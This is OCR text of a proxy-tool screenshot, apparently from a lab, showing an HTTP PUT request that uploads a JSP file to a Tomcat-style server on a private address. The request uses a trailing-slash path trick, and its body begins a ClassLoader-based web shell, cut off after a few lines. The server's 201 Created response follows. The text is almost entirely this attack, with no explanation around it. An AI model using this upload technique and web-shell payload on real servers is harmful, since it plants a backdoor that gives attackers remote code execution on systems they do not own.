 Request
Pretty Raw \n Actions
1 PUT /4.jsp/ HTTP/1.1
2 Host: 192.168.153.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=pjK35Fk8J2vr8iqQikO4Ie01Irvc0Pqip60BVL8SgHQWEjpZwDCW9xZEswFqidsF
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 1186
12
13 <%!
14 class U extends ClassLoader {
15 U(ClassLoader c) {
16 super(c);
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 02 Mar 2022 06:36:58 GMT
4 Connection: close
5
6